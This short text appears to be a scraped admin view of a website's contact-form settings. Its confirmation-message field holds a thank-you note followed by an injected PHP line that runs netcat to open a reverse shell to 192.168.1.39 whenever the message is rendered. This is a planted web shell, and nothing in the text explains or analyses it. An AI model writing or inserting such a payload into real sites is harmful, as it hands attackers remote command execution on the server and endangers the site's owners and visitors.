 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php system("nc 192.168.1.39 1245 -e /bin/sh")?>